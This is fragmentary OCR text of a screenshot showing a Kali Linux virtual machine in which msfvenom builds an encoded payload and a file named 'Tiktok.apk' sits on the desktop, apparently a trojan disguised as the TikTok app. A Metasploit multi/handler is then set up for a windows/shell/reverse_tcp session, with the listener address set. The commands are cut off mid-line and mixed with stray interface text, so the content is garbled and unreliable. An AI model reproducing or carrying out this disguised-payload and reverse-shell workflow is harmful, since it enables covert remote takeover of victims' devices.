 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4
13:10
Trash
File System
Home
Tiktok.apk
kali@kali: ~
File Actions
File Actions Edit View Help
(kali㉿ka
$ msfvenom
T=666 -b
"\x00" -e x
Found 1 comp
Attempting t
x86/shikata_
x86/shikata_
Payload size
Final size o
Saved as: De
(kali㉿ka
$ ls
Desktop Des
(kali㉿ka
$ msfvenom
Desktop/
Tiktok.apk
Payload options (windows/shell/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 192.168.87.132
LHOST ⇒ 192.168.87.132
msf6 exploit(multi/handler) >
"the quieter you become, the more you are able to hear"
Buscar
31°C Soleado
ENG
ES
11:10
27/04/2023
3